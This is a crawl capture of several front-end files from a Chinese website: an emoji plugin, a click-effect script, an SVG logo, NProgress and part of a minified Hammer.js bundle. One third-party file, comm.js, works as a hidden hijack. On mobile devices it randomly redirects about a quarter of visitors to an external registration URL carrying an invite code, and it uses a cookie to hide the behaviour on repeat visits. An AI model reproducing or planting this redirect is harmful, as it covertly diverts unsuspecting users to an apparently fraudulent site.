    function Plugin(element, options) {
        this.$content = $(element);
        this.options = options;
        this._init();
    }

    Plugin.prototype = {
        _init: function () {
            var that = this;
            var iconsGroup = this.options.icons;
            var basePath = this.options.basePath;
            var groupLength = iconsGroup.length;
            var path,
                file,
                placeholder,
                emoji,
                pattern,
                regexp;
            if (groupLength > 0) {
                
                for (var i = 0; i < groupLength; i++) {
                    path = basePath + '/' + iconsGroup[i].path;
                    file = iconsGroup[i].file || '.jpg';
                    placeholder = iconsGroup[i].placeholder;
                    placeholder = placeholder.replace('[', '\\[');
                    placeholder = placeholder.replace(']', '\\]');
                    placeholder = placeholder.replace('(', '\\(');
                    placeholder = placeholder.replace(')', '\\)');
                    
                    emoji = iconsGroup[i].emoji;
                    if (!path) {
                        console.error('第 ' + i + ' 组表情未配置图片路径 path');
                        continue;
                    }
                    
                    if (emoji) {
                        
                        if (typeof emoji !== 'object') {
                            console.error('第 ' + i + ' 组 emoji 参数设置不正确');
                            break;
                        }
                        
                        pattern = placeholder.replace(new RegExp('{alias}', 'gi'), '([\\s\\S]+?)');
                        
                        regexp = new RegExp(pattern, 'gm');
                        that.$content.html(that.$content.html().replace(regexp, function ($0, $1) {
                            var n = emoji[$1];
                            if (n) {
                                return '<img class="wp-smiley" src="' + path + n + file + '" title="' + $1 + '" alt="' + $1 + '"/>';
                            } else {
                                return $0;
                            }
                        }));
                    } else {
                        pattern = placeholder.replace(new RegExp('{alias}', 'gi'), '(\\d+?)');
                        that.$content.html(that.$content.html().replace(new RegExp(pattern, 'gm'), '<img class="wp-smiley" src="' + path + '$1' + file + '"/>'));
                    }
                    
                }
            }
        }
    };
    
    function fn(option) {
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('plugin_' + PLUGIN_NAME);
            var options = $.extend({}, DEFAULTS, $this.data(), typeof option === 'object' && option);

            if (!data) $this.data('plugin_' + PLUGIN_NAME, (data = new Plugin(this, options)));
            if (typeof option === 'string') data[option]();
        });
    }

    $.fn[PLUGIN_NAME] = fn;
    $.fn[PLUGIN_NAME].Constructor = Plugin;

}(jQuery, window, document));


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickBubble/proClickBubble.js
body_size: 1256
content:
class Circle {
  constructor({ origin, speed, color, angle, context }) {
    this.origin = origin
    this.position = { ...this.origin }
    this.color = color
    this.speed = speed
    this.angle = angle
    this.context = context
    this.renderCount = 0
  }

  draw() {
    this.context.fillStyle = this.color
    this.context.beginPath()
    this.context.arc(this.position.x, this.position.y, 2, 0, Math.PI * 2)
    this.context.fill()
  }

  move() {
    this.position.x = (Math.sin(this.angle) * this.speed) + this.position.x
    this.position.y = (Math.cos(this.angle) * this.speed) + this.position.y + (this.renderCount * 0.3)
    this.renderCount++
  }
}

class Boom {
  constructor ({ origin, context, circleCount = 10, area }) {
    this.origin = origin
    this.context = context
    this.circleCount = circleCount
    this.area = area
    this.stop = false
    this.circles = []
  }

  randomArray(range) {
    const length = range.length
    const randomIndex = Math.floor(length * Math.random())
    return range[randomIndex]
  }

  randomColor() {
    const range = ['8', '9', 'A', 'B', 'C', 'D', 'E', 'F']
    return '#' + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range)
  }

  randomRange(start, end) {
    return (end - start) * Math.random() + start
  }

  init() {
    for(let i = 0; i < this.circleCount; i++) {
      const circle = new Circle({
        context: this.context,
        origin: this.origin,
        color: this.randomColor(),
        angle: this.randomRange(Math.PI - 1, Math.PI + 1),
        speed: this.randomRange(1, 6)
      })
      this.circles.push(circle)
    }
  }

  move() {
    this.circles.forEach((circle, index) => {
      if (circle.position.x > this.area.width || circle.position.y > this.area.height) {
        return this.circles.splice(index, 1)
      }
      circle.move()
    })
    if (this.circles.length == 0) {
      this.stop = true
    }
  }

  draw() {
    this.circles.forEach(circle => circle.draw())
  }
}

class CursorSpecialEffects {
  constructor() {
    this.computerCanvas = document.createElement('canvas')
    this.renderCanvas = document.createElement('canvas')

    this.computerContext = this.computerCanvas.getContext('2d')
    this.renderContext = this.renderCanvas.getContext('2d')

    this.globalWidth = window.innerWidth
    this.globalHeight = window.innerHeight

    this.booms = []
    this.running = false
  }

  handleMouseDown(e) {
    const boom = new Boom({
      origin: { x: e.clientX, y: e.clientY },
      context: this.computerContext,
      area: {
        width: this.globalWidth,
        height: this.globalHeight
      }
    })
    boom.init()
    this.booms.push(boom)
    this.running || this.run()
  }

  handlePageHide() {
    this.booms = []
    this.running = false
  }

  init() {
    const style = this.renderCanvas.style
    style.position = 'fixed'
    style.top = style.left = 0
    style.zIndex = '999999999999999999999999999999999999999999'
    style.pointerEvents = 'none'

    style.width = this.renderCanvas.width = this.computerCanvas.width = this.globalWidth
    style.height = this.renderCanvas.height = this.computerCanvas.height = this.globalHeight

    document.body.append(this.renderCanvas)

    window.addEventListener('mousedown', this.handleMouseDown.bind(this))
    window.addEventListener('pagehide', this.handlePageHide.bind(this))
  }

  run() {
    this.running = true
    if (this.booms.length == 0) {
      return this.running = false
    }

    requestAnimationFrame(this.run.bind(this))

    this.computerContext.clearRect(0, 0, this.globalWidth, this.globalHeight)
    this.renderContext.clearRect(0, 0, this.globalWidth, this.globalHeight)

    this.booms.forEach((boom, index) => {
      if (boom.stop) {
        return this.booms.splice(index, 1)
      }
      boom.move()
      boom.draw()
    })
    this.renderContext.drawImage(this.computerCanvas, 0, 0, this.globalWidth, this.globalHeight)
  }
}

const cursorSpecialEffects = new CursorSpecialEffects()
cursorSpecialEffects.init()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg
body_size: 4071
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 424.73 94.64" width="112" height="28"><defs><style>.cls-1{fill:#22ac38;}.cls-2{fill:#222;}</style></defs><title>wczf</title><path class="cls-1" d="M133.07,488.74a3.51,3.51,0,0,1-1.61.39,3.58,3.58,0,0,1-3.12-1.83l-.23-.52-9.77-21.42a1.91,1.91,0,0,1-.17-.75,1.8,1.8,0,0,1,2.86-1.44l11.52,8.21a5.34,5.34,0,0,0,2.93.87,5.26,5.26,0,0,0,1.83-.33l54.19-24.11c-9.72-11.45-25.71-18.93-43.81-18.93-29.62,0-53.63,20-53.63,44.69,0,13.47,7.22,25.59,18.53,33.78a3.57,3.57,0,0,1,1.5,2.91,4.07,4.07,0,0,1-.19,1.15c-.9,3.36-2.35,8.76-2.41,9a4.88,4.88,0,0,0-.29,1.31,1.79,1.79,0,0,0,1.79,1.78,2,2,0,0,0,1-.33l11.74-6.78a5.61,5.61,0,0,1,2.85-.82,5.1,5.1,0,0,1,1.57.24,63.69,63.69,0,0,0,17.51,2.44c29.62,0,53.63-20,53.63-44.69a38.67,38.67,0,0,0-6.11-20.71l-61.75,35.65Z" transform="translate(-94.06 -428.88)"/><rect class="cls-2" x="236.37" y="31.78" width="40.23" height="3.61"/><rect class="cls-2" x="236.37" y="43.05" width="40.23" height="3.89"/><path class="cls-2" d="M331.45,505.25h38.2V483.48h-38.2Zm3.89-18.17h30.42v14.56H335.34Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M306.45,473.17l2.15,3.69c2.26-3.35,4.65-7.29,6.9-11.42v42.08h3.89v-50.1a124.49,124.49,0,0,0,5.95-15.58l-3.6-2.08A114.19,114.19,0,0,1,306.45,473.17Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M452.63,473.17l2.14,3.69c2.27-3.35,4.65-7.29,6.91-11.42v42.08h3.88v-50.1a124.49,124.49,0,0,0,5.95-15.58l-3.6-2.08A114.43,114.43,0,0,1,452.63,473.17Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M353.76,447.66l.09-.05,0-.09c-.29-.67-1-2.25-1.84-3.92s-1.51-3.17-1.88-4l0-.12-3.58,2.07.05.1c1.28,2.41,2.39,4.62,3.37,6.76a3.29,3.29,0,0,1,.26.69H326.49V453h48.4v-3.89H351.26Z" transform="translate(-94.06 -428.88)"/><polygon class="cls-2" points="177.02 17.27 173.41 17.27 173.41 29.96 166.6 29.96 166.6 11.92 162.99 11.92 162.99 29.96 155.89 29.96 155.89 17.27 152.28 17.27 152.28 33.56 177.02 33.56 177.02 17.27"/><rect class="cls-2" x="153.41" y="40.66" width="21.92" height="3.61"/><path class="cls-2" d="M274.2,492.22l-1.74-3-.07-.12-5.54,4.75v-13.6H248.31v5.48c.53,7.5-1.34,12.86-5.56,15.93l-.08.06,2,3.49.07.11.1-.09c5.25-4.32,7.73-10.42,7.35-18.1v-3.27h11v8c-.13,2.81-.27,3.67-1.24,5l0,.06,2.22,3.84.1-.09c1.94-1.55,5.26-4.4,9.85-8.44Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M244.63,442l-3.37-1.94a61.67,61.67,0,0,1-12.74,17.79l2.18,3.77A73.71,73.71,0,0,0,244.63,442Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M244.26,460.51l-3.49-2-.05.12a75.77,75.77,0,0,1-13.13,21.83l-.06.06,2,3.47.09.14.1-.12c2.13-2.49,4.21-5.11,6.2-7.81v31.33h3.61V470.24a96.37,96.37,0,0,0,4.69-9.64Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M281.53,453.19A76.68,76.68,0,0,0,285.05,440h-3.77c-2.34,11-5.92,20.5-10.52,28l2.28,3.95,1.67-3.34c.63-1.1,1.14-2,1.52-2.78,1.13,9.73,3.1,17.56,5.86,23.28A59.68,59.68,0,0,1,270,503.22l-.07.06,2.08,3.6.08.13.1-.1c5.71-5.35,9.66-10,11.75-13.93A71.54,71.54,0,0,0,295,507.11l.11.11,2.13-3.7.05-.07-.06-.06c-5-4.8-9-9.78-11.22-14,4.09-7.48,6.64-18.43,7.58-32.57h4v-3.61ZM290,456.8c-.74,11.76-2.69,21.2-5.78,28.05-2.38-6.13-4.14-14.46-5.25-24.77a24.59,24.59,0,0,1,1.37-3.28Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M417.28,439.38h-3.93v9.76H382.88V453h30.47V465.8H393.59v3.51a68.88,68.88,0,0,0,9.17,14.26,65.43,65.43,0,0,0,9.12,9.16,80.36,80.36,0,0,1-27.62,10.64l2.27,3.94A95,95,0,0,0,415,495.09a74.54,74.54,0,0,0,27,12.12h.11l1.6-3a111.83,111.83,0,0,1-10.64-3.58,77.83,77.83,0,0,1-15.36-7.92A57.34,57.34,0,0,0,437,467.64l-3.2-1.84H417.28V453H448v-3.84H417.28Zm15.16,29.79s-4,11.35-17.54,21a59.55,59.55,0,0,1-17.41-21Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M508.34,456.73V440.06h-3.9v16.67H472.35v3.88h32.09v36.15c0,3.92-2.44,5.76-7,5.76h-2.26v3.89h3.4c3.81,0,5.9-.81,7.53-2.45s2.34-4,2.25-7.19V460.61h10.45v-3.88Z" transform="translate(-94.06 -428.88)"/><path class="cls-2" d="M480.79,472.8c2.37,4.63,5,10.28,7.92,16.86l3.86-2.26c-2.06-4.21-4.83-9.79-8.26-16.66Z" transform="translate(-94.06 -428.88)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 224
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 4) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.tpauq4.vip:9162/entry/register91248/?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js
body_size: 1459
content:
/*! NProgress (c) 2013, Rico Sta. Cruz
 *  http://ricostacruz.com/nprogress */
(function(factory){if(typeof module==="function"){module.exports=factory(this.jQuery||require("jquery"))}else{if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else{this.NProgress=factory(this.jQuery)}}})(function($){var NProgress={};NProgress.version="0.1.2";var Settings=NProgress.settings={minimum:0.08,easing:"ease",positionUsing:"",speed:200,trickle:true,trickleRate:0.02,trickleSpeed:800,showSpinner:true,template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure=function(options){$.extend(Settings,options);return this};NProgress.status=null;NProgress.set=function(n){var started=NProgress.isStarted();n=clamp(n,Settings.minimum,1);NProgress.status=(n===1?null:n);var $progress=NProgress.render(!started),$bar=$progress.find('[role="bar"]'),speed=Settings.speed,ease=Settings.easing;$progress[0].offsetWidth;$progress.queue(function(next){if(Settings.positionUsing===""){Settings.positionUsing=NProgress.getPositioningCSS()}$bar.css(barPositionCSS(n,speed,ease));if(n===1){$progress.css({transition:"none",opacity:1});$progress[0].offsetWidth;setTimeout(function(){$progress.css({transition:"all "+speed+"ms linear",opacity:0});setTimeout(function(){NProgress.remove();next()},speed)},speed)}else{setTimeout(next,speed)}});return this};NProgress.isStarted=function(){return typeof NProgress.status==="number"};NProgress.start=function(){if(!NProgress.status){NProgress.set(0)}var work=function(){setTimeout(function(){if(!NProgress.status){return}NProgress.trickle();work()},Settings.trickleSpeed)};if(Settings.trickle){work()}return this};NProgress.done=function(force){if(!force&&!NProgress.status){return this}return NProgress.inc(0.3+0.5*Math.random()).set(1)};NProgress.inc=function(amount){var n=NProgress.status;if(!n){return NProgress.start()}else{if(typeof amount!=="number"){amount=(1-n)*clamp(Math.random()*n,0.1,0.95)}n=clamp(n+amount,0,0.994);return NProgress.set(n)}};NProgress.trickle=function(){return NProgress.inc(Math.random()*Settings.trickleRate)};(function(){var initial=0,current=0;NProgress.promise=function($promise){if(!$promise||$promise.state()=="resolved"){return this}if(current==0){NProgress.start()}initial++;current++;$promise.always(function(){current--;if(current==0){initial=0;NProgress.done()}else{NProgress.set((initial-current)/initial)}});return this}})();NProgress.render=function(fromStart){if(NProgress.isRendered()){return $("#nprogress")}$("html").addClass("nprogress-busy");var $el=$("<div id='nprogress'>").html(Settings.template);var perc=fromStart?"-100":toBarPerc(NProgress.status||0);$el.find('[role="bar"]').css({transition:"all 0 linear",transform:"translate3d("+perc+"%,0,0)"});if(!Settings.showSpinner){$el.find('[role="spinner"]').remove()}$el.appendTo(document.body);return $el};NProgress.remove=function(){$("html").removeClass("nprogress-busy");$("#nprogress").remove()};NProgress.isRendered=function(){return($("#nprogress").length>0)};NProgress.getPositioningCSS=function(){var bodyStyle=document.body.style;var vendorPrefix=("WebkitTransform" in bodyStyle)?"Webkit":("MozTransform" in bodyStyle)?"Moz":("msTransform" in bodyStyle)?"ms":("OTransform" in bodyStyle)?"O":"";if(vendorPrefix+"Perspective" in bodyStyle){return"translate3d"}else{if(vendorPrefix+"Transform" in bodyStyle){return"translate"}else{return"margin"}}};function clamp(n,min,max){if(n<min){return min}if(n>max){return max}return n}function toBarPerc(n){return(-1+n)*100}function barPositionCSS(n,speed,ease){var barCSS;if(Settings.positionUsing==="translate3d"){barCSS={transform:"translate3d("+toBarPerc(n)+"%,0,0)"}}else{if(Settings.positionUsing==="translate"){barCSS={transform:"translate("+toBarPerc(n)+"%,0)"}}else{barCSS={"margin-left":toBarPerc(n)+"%"}}}barCSS.transition="all "+speed+"ms "+ease;return barCSS}return NProgress});function echo(stringA,stringB){var hello="你好";alert("hello world")};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.hdslb.com/bfs/static/player/main/widgets/npd.779.927eee6b.js
body_size: 37414
content:
(self.nanoWidgetsJsonp=self.nanoWidgetsJsonp||[]).push([[779],{57344:function(e,t,n){"use strict";var r="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{},i=Object.create(r),o=/["&'<>]/;function s(e){return"string"!=typeof e&&(e=null==e?"":"function"==typeof e?s(e.call(e)):JSON.stringify(e)),e}i.$escape=function(e){return function(e){var t=""+e,n=o.exec(t);if(!n)return e;var r="",i=void 0,s=void 0,a=void 0;for(i=n.index,s=0;i<t.length;i++){switch(t.charCodeAt(i)){case 34:a="&#34;";break;case 38:a="&#38;";break;case 39:a="&#39;";break;case 60:a="&#60;";break;case 62:a="&#62;";break;default:continue}s!==i&&(r+=t.substring(s,i)),s=i+1,r+=a}return s!==i?r+t.substring(s,i):r}(s(e))},i.$each=function(e,t){if(Array.isArray(e))for(var n=0,r=e.length;n<r;n++)t(e[n],n);else for(var i in e)t(e[i],i)},e.exports=i},73446:function(e,t,n){"use strict";e.exports=n(57344)},82854:function(e,t,n){var r;function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}!function(o,s,a,u){"use strict";var c,l=["","webkit","Moz","MS","ms","o"],f=s.createElement("div"),p="function",h=Math.round,d=Math.abs,v=Date.now;function g(e,t,n){return setTimeout(C(e,n),t)}function m(e,t,n){return!!Array.isArray(e)&&(y(e,n[t],n),!0)}function y(e,t,n){var r;if(e)if(e.forEach)e.forEach(t,n);else if(e.length!==u)for(r=0;r<e.length;)t.call(n,e[r],r,e),r++;else for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e)}function x(e,t,n){var r="DEPRECATED METHOD: "+t+"\n"+n+" AT \n";return function(){var t=new Error("get-stack-trace"),n=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",i=o.console&&(o.console.warn||o.console.log);return i&&i.call(o.console,r,n),e.apply(this,arguments)}}c="function"!=typeof Object.assign?function(e){if(e===u||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var r=arguments[n];if(r!==u&&null!==r)for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t}:Object.assign;var b=x((function(e,t,n){for(var r=Object.keys(t),i=0;i<r.length;)(!n||n&&e[r[i]]===u)&&(e[r[i]]=t[r[i]]),i++;return e}),"extend","Use `assign`."),T=x((function(e,t){return b(e,t,!0)}),"merge","Use `assign`.");function w(e,t,n){var r,i=t.prototype;(r=e.prototype=Object.create(i)).constructor=e,r._super=i,n&&c(r,n)}function C(e,t){return function(){return e.apply(t,arguments)}}function E(e,t){return i(e)==p?e.apply(t&&t[0]||u,t):e}function S(e,t){return e===u?t:e}function A(e,t,n){y(j(t),(function(t){e.addEventListener(t,n,!1)}))}function D(e,t,n){y(j(t),(function(t){e.removeEventListener(t,n,!1)}))}function k(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1}function N(e,t){return e.indexOf(t)>-1}function j(e){return e.trim().split(/\s+/g)}function q(e,t,n){if(e.indexOf&&!n)return e.indexOf(t);for(var r=0;r<e.length;){if(n&&e[r][n]==t||!n&&e[r]===t)return r;r++}return-1}function L(e){return Array.prototype.slice.call(e,0)}function O(e,t,n){for(var r=[],i=[],o=0;o<e.length;){var s=t?e[o][t]:e[o];q(i,s)<0&&r.push(e[o]),i[o]=s,o++}return n&&(r=t?r.sort((function(e,n){return e[t]>n[t]})):r.sort()),r}function P(e,t){for(var n,r,i=t[0].toUpperCase()+t.slice(1),o=0;o<l.length;){if((r=(n=l[o])?n+i:t)in e)return r;o++}return u}var I=1;function H(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow||o}var R="ontouchstart"in o,M=P(o,"PointerEvent")!==u,_=R&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),W="touch",F="mouse",z=25,$=1,B=4,X=8,Y=1,U=2,V=4,G=8,J=16,Q=U|V,K=G|J,Z=Q|K,ee=["x","y"],te=["clientX","clientY"];function ne(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){E(e.options.enable,[e])&&n.handler(t)},this.init()}function re(e,t,n){var r=n.pointers.length,i=n.changedPointers.length,o=t&$&&r-i==0,s=t&(B|X)&&r-i==0;n.isFirst=!!o,n.isFinal=!!s,o&&(e.session={}),n.eventType=t,function(e,t){var n=e.session,r=t.pointers,i=r.length;n.firstInput||(n.firstInput=ie(t));i>1&&!n.firstMultiple?n.firstMultiple=ie(t):1===i&&(n.firstMultiple=!1);var o=n.firstInput,s=n.firstMultiple,a=s?s.center:o.center,c=t.center=oe(r);t.timeStamp=v(),t.deltaTime=t.timeStamp-o.timeStamp,t.angle=ce(a,c),t.distance=ue(a,c),function(e,t){var n=t.center,r=e.offsetDelta||{},i=e.prevDelta||{},o=e.prevInput||{};t.eventType!==$&&o.eventType!==B||(i=e.prevDelta={x:o.deltaX||0,y:o.deltaY||0},r=e.offsetDelta={x:n.x,y:n.y});t.deltaX=i.x+(n.x-r.x),t.deltaY=i.y+(n.y-r.y)}(n,t),t.offsetDirection=ae(t.deltaX,t.deltaY);var l=se(t.deltaTime,t.deltaX,t.deltaY);t.overallVelocityX=l.x,t.overallVelocityY=l.y,t.overallVelocity=d(l.x)>d(l.y)?l.x:l.y,t.scale=s?(f=s.pointers,p=r,ue(p[0],p[1],te)/ue(f[0],f[1],te)):1,t.rotation=s?function(e,t){return ce(t[1],t[0],te)+ce(e[1],e[0],te)}(s.pointers,r):0,t.maxPointers=n.prevInput?t.pointers.length>n.prevInput.maxPointers?t.pointers.length:n.prevInput.maxPointers:t.pointers.length,function(e,t){var n,r,i,o,s=e.lastInterval||t,a=t.timeStamp-s.timeStamp;if(t.eventType!=X&&(a>z||s.velocity===u)){var c=t.deltaX-s.deltaX,l=t.deltaY-s.deltaY,f=se(a,c,l);r=f.x,i=f.y,n=d(f.x)>d(f.y)?f.x:f.y,o=ae(c,l),e.lastInterval=t}else n=s.velocity,r=s.velocityX,i=s.velocityY,o=s.direction;t.velocity=n,t.velocityX=r,t.velocityY=i,t.direction=o}(n,t);var f,p;var h=e.element;k(t.srcEvent.target,h)&&(h=t.srcEvent.target);t.target=h}(e,n),e.emit("hammer.input",n),e.recognize(n),e.session.prevInput=n}function ie(e){for(var t=[],n=0;n<e.pointers.length;)t[n]={clientX:h(e.pointers[n].clientX),clientY:h(e.pointers[n].clientY)},n++;return{timeStamp:v(),pointers:t,center:oe(t),deltaX:e.deltaX,deltaY:e.deltaY}}function oe(e){var t=e.length;if(1===t)return{x:h(e[0].clientX),y:h(e[0].clientY)};for(var n=0,r=0,i=0;i<t;)n+=e[i].clientX,r+=e[i].clientY,i++;return{x:h(n/t),y:h(r/t)}}function se(e,t,n){return{x:t/e||0,y:n/e||0}}function ae(e,t){return e===t?Y:d(e)>=d(t)?e<0?U:V:t<0?G:J}function ue(e,t,n){n||(n=ee);var r=t[n[0]]-e[n[0]],i=t[n[1]]-e[n[1]];return Math.sqrt(r*r+i*i)}function ce(e,t,n){n||(n=ee);var r=t[n[0]]-e[n[0]],i=t[n[1]]-e[n[1]];return 180*Math.atan2(i,r)/Math.PI}ne.prototype={handler:function(){},init:function(){this.evEl&&A(this.element,this.evEl,this.domHandler),this.evTarget&&A(this.target,this.evTarget,this.domHandler),this.evWin&&A(H(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&D(this.element,this.evEl,this.domHandler),this.evTarget&&D(this.target,this.evTarget,this.domHandler),this.evWin&&D(H(this.element),this.evWin,this.domHandler)}};var le={mousedown:$,mousemove:2,mouseup:B},fe="mousedown",pe="mousemove mouseup";function he(){this.evEl=fe,this.evWin=pe,this.pressed=!1,ne.apply(this,arguments)}w(he,ne,{handler:function(e){var t=le[e.type];t&$&&0===e.button&&(this.pressed=!0),2&t&&1!==e.which&&(t=B),this.pressed&&(t&B&&(this.pressed=!1),this.callback(this.manager,t,{pointers:[e],changedPointers:[e],pointerType:F,srcEvent:e}))}});var de={pointerdown:$,pointermove:2,pointerup:B,pointercancel:X,pointerout:X},ve={2:W,3:"pen",4:F,5:"kinect"},ge="pointerdown",me="pointermove pointerup pointercancel";function ye(){this.evEl=ge,this.evWin=me,ne.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}o.MSPointerEvent&&!o.PointerEvent&&(ge="MSPointerDown",me="MSPointerMove MSPointerUp MSPointerCancel"),w(ye,ne,{handler:function(e){var t=this.store,n=!1,r=e.type.toLowerCase().replace("ms",""),i=de[r],o=ve[e.pointerType]||e.pointerType,s=o==W,a=q(t,e.pointerId,"pointerId");i&$&&(0===e.button||s)?a<0&&(t.push(e),a=t.length-1):i&(B|X)&&(n=!0),a<0||(t[a]=e,this.callback(this.manager,i,{pointers:t,changedPointers:[e],pointerType:o,srcEvent:e}),n&&t.splice(a,1))}});var xe={touchstart:$,touchmove:2,touchend:B,touchcancel:X};function be(){this.evTarget="touchstart",this.evWin="touchstart touchmove touchend touchcancel",this.started=!1,ne.apply(this,arguments)}function Te(e,t){
var n=L(e.touches),r=L(e.changedTouches);return t&(B|X)&&(n=O(n.concat(r),"identifier",!0)),[n,r]}w(be,ne,{handler:function(e){var t=xe[e.type];if(t===$&&(this.started=!0),this.started){var n=Te.call(this,e,t);t&(B|X)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:W,srcEvent:e})}}});var we={touchstart:$,touchmove:2,touchend:B,touchcancel:X},Ce="touchstart touchmove touchend touchcancel";function Ee(){this.evTarget=Ce,this.targetIds={},ne.apply(this,arguments)}function Se(e,t){var n=L(e.touches),r=this.targetIds;if(t&(2|$)&&1===n.length)return r[n[0].identifier]=!0,[n,n];var i,o,s=L(e.changedTouches),a=[],u=this.target;if(o=n.filter((function(e){return k(e.target,u)})),t===$)for(i=0;i<o.length;)r[o[i].identifier]=!0,i++;for(i=0;i<s.length;)r[s[i].identifier]&&a.push(s[i]),t&(B|X)&&delete r[s[i].identifier],i++;return a.length?[O(o.concat(a),"identifier",!0),a]:void 0}w(Ee,ne,{handler:function(e){var t=we[e.type],n=Se.call(this,e,t);n&&this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:W,srcEvent:e})}});var Ae=2500;function De(){ne.apply(this,arguments);var e=C(this.handler,this);this.touch=new Ee(this.manager,e),this.mouse=new he(this.manager,e),this.primaryTouch=null,this.lastTouches=[]}function ke(e,t){e&$?(this.primaryTouch=t.changedPointers[0].identifier,Ne.call(this,t)):e&(B|X)&&Ne.call(this,t)}function Ne(e){var t=e.changedPointers[0];if(t.identifier===this.primaryTouch){var n={x:t.clientX,y:t.clientY};this.lastTouches.push(n);var r=this.lastTouches;setTimeout((function(){var e=r.indexOf(n);e>-1&&r.splice(e,1)}),Ae)}}function je(e){for(var t=e.srcEvent.clientX,n=e.srcEvent.clientY,r=0;r<this.lastTouches.length;r++){var i=this.lastTouches[r],o=Math.abs(t-i.x),s=Math.abs(n-i.y);if(o<=25&&s<=25)return!0}return!1}w(De,ne,{handler:function(e,t,n){var r=n.pointerType==W,i=n.pointerType==F;if(!(i&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(r)ke.call(this,t,n);else if(i&&je.call(this,n))return;this.callback(e,t,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var qe=P(f.style,"touchAction"),Le=qe!==u,Oe="compute",Pe="auto",Ie="manipulation",He="none",Re="pan-x",Me="pan-y",_e=function(){if(!Le)return!1;var e={},t=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach((function(n){e[n]=!t||o.CSS.supports("touch-action",n)})),e}();function We(e,t){this.manager=e,this.set(t)}We.prototype={set:function(e){e==Oe&&(e=this.compute()),Le&&this.manager.element.style&&_e[e]&&(this.manager.element.style[qe]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return y(this.manager.recognizers,(function(t){E(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))})),function(e){if(N(e,He))return He;var t=N(e,Re),n=N(e,Me);if(t&&n)return He;if(t||n)return t?Re:Me;if(N(e,Ie))return Ie;return Pe}(e.join(" "))},preventDefaults:function(e){var t=e.srcEvent,n=e.offsetDirection;if(this.manager.session.prevented)t.preventDefault();else{var r=this.actions,i=N(r,He)&&!_e[He],o=N(r,Me)&&!_e[Me],s=N(r,Re)&&!_e[Re];if(i){var a=1===e.pointers.length,u=e.distance<2,c=e.deltaTime<250;if(a&&u&&c)return}if(!s||!o)return i||o&&n&Q||s&&n&K?this.preventSrc(t):void 0}},preventSrc:function(e){this.manager.session.prevented=!0,e.preventDefault()}};var Fe=1,ze=32;function $e(e){this.options=c({},this.defaults,e||{}),this.id=I++,this.manager=null,this.options.enable=S(this.options.enable,!0),this.state=Fe,this.simultaneous={},this.requireFail=[]}function Be(e){return 16&e?"cancel":8&e?"end":4&e?"move":2&e?"start":""}function Xe(e){return e==J?"down":e==G?"up":e==U?"left":e==V?"right":""}function Ye(e,t){var n=t.manager;return n?n.get(e):e}function Ue(){$e.apply(this,arguments)}function Ve(){Ue.apply(this,arguments),this.pX=null,this.pY=null}function Ge(){Ue.apply(this,arguments)}function Je(){$e.apply(this,arguments),this._timer=null,this._input=null}function Qe(){Ue.apply(this,arguments)}function Ke(){Ue.apply(this,arguments)}function Ze(){$e.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function 